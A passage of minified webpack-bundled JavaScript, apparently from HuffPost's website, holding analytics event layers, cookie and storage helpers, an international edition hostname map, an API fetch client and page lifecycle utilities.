Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=D({feature:"cet",version:1}),g=!D({feature:"cet",version:2}),y=v?s.replace("web_","app_"):s;g&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:y}),E({url:h.document.URL}),P({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),R()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),g=r(n(20360)),y=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:g.default,uk:y.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),_=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:_}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>N,primeOrder:()=>L});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),g=n(95285),y=n.n(g),b=n(59985),w=n.n(b),_=n(32155),x=n.n(_),k=n(88321),S=n.n(k),T=n(26819),P=n.n(T),E=n(41563),C=n.n(E),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var L=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),y(),w(),x(),S(),P(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function N(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>s,fO:()=>i,oM:()=>d,v3:()=>c});var r=n(63658),o=n(48511),a=n.n(o);function i(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function u(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function l(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function s(e,t,n,r){var o,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=0,s="",c=a.length>0?a:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(u(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=l(".js-cet-unit-main",c),p=l(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((i=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return i}return(i=Array.from(document.querySelectorAll(l(s,c))).indexOf(e))>=0?i:null}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return u(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function d(e){var t,n=function(e,t){var n="native"===t;if(e&&e.startsWith("/"))return!0;var o="linkout"===t&&e&&r.primeOrder.some((function(t){return e.startsWith(t.link)})),i=n||o;if(!i&&e)try{var u=new URL(e);i=!a()(u)}catch(e){i=!1}return i}(null==e?void 0:e.url,null==e?void 0:e.type),o=n?"web_internal_link":"web_external_link",i=null;n&&(i=e.url.includes("/entry/")?"buzz":"feed");try{t=n?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:i,contentId:t,type:o}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>P});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var g;function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,_()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}var x=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(g=window)||void 0===g||null===(g=g.location)||void 0===g?void 0:g.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return E.apply(this,arguments)}function E(){return E=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,g,y,w,_=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o=(r=_.length>2&&void 0!==_[2]?_[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),g=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(g),m);case 19:if(!(y=e.sent).ok){e.next=22;break}return e.abrupt("return",y.json());case 22:return e.prev=22,e.next=25,y.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new x(y,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),E.apply(this,arguments)}},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},72812:()=>{var e=document.querySelector(".js-site-header-fixed"),t=document.querySelector(".right-rail-sticky"),n=t&&t.closest(".rail"),r=document.body.classList.contains("entry")?30:0,o=document.querySelector(".js-main-content-list"),a=document.querySelector(".js-zone-twilight"),i=HP&&HP.params&&HP.params.features&&HP.params.features.rightRailSticky&&"us"!==HP.params.edition;t&&n&&i&&(document.addEventListener("scroll",(function(){var i,u,l=n.getBoundingClientRect();if(o){var s=o.getBoundingClientRect();i=s.bottom,u=l.height-s.height}else a&&(i=a.getBoundingClientRect().bottom,u=0);var c=78;if(e){var d=e.getBoundingClientRect();c=d.top+d.height}var f=l.top<=c+r,p=i<=t.offsetHeight+c+r;t.classList.toggle("sticky",f&&!p),t.classList.toggle("sticky-bottom",p),t.style.top=p?"":"".concat(c+r,"px"),t.style.width="".concat(n.offsetWidth,"px"),t.style.bottom=p&&u?"".concat(u,"px"):""})),document.addEventListener("see-more",(function(){if(window.adsReloadAd){var e=t.querySelector(".ad-right_rail_flex")||t.querySelector(".ad-right_rail_300x250_lower");e&&window.adsReloadAd(e)}})))},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},74608:()=>{document.querySelector("body.entry")&&document.querySelector(".rail--left")&&document.addEventListener("scroll",(function(){var e=document.querySelector(".rail--left"),t=e.querySelector(".share-bar--side"),n=document.querySelector(".advertisement.ad-leaderboard-flex.treated"),r=document.querySelector(".entry-head-container"),o=document.body.classList.contains("video"),a=o?document.querySelector(".js-video-entry-content"):document.querySelector(".js-main-content-list");if(e&&t){var i=n?n.offsetHeight:0,u=o?0:.5*(i+r.offsetHeight),l=t.getBoundingClientRect(),s=a.getBoundingClientRect();window.scrollY>=u&&l.bottom<s.bottom?t.classList.remove("hidden"):t.classList.add("hidden")}}))},8005:()=>{window.__SPOTIM_SPOTLIGHT_GO_TO_COMMENTS__=function(){window.document.dispatchEvent(new Event("open-comments"))}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,g=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in self?"pagehide":"unload"],y=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),g.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",y),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",y))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},82106:()=>{window.HUFFPOST.YouTubeIframeAPIReady=new Promise((function(e){window.onYouTubeIframeAPIReady=function(){return e()}}))},48511:(e,t,n)=>{var r=n(63658).primeOrder;e.exports=function(e){return!e||!r.some((function(t){var n=t.hostname;return e.host===n||e.host.endsWith(".".concat(n))}))&&!e.host.endsWith(".huffingtonpost.com")}},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||u&&u[g])){var y=f(n,g);try{s(t,g,y)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof 